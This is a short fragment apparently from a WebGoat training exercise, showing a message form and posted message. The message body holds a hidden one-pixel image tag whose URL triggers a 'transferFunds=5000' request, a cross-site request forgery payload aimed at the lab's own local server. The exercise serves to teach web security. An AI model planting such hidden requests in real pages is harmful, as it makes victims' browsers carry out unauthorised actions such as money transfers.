 Title: aaa
Message: <img src="http://192.168.1.149/WebGoat/attack?
Screen=52&menu=900&transferFunds=5000" width="1"height="1"/>
Submit
Message Contents For: test
Title: test
Message:
Posted By:root